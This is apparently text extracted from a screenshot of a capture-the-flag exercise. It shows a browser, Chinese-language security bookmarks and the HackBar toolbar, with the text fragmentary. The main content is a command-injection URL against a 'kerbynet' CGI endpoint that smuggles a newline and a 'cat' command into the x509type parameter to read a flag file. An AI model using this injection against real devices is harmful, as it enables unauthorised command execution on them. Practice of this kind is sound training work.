 61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Acat /
信息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A...
c6045425-6e6e-41d0-be09-95682a4f65c4 c6045425-6e6e-41d0-be09-95682a4f65c4
X.509 Certificate View
'cat /DB/_DB.001/flag': Status: command not found
ERROR
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Acat /DB/_DB.001/flag%0A%27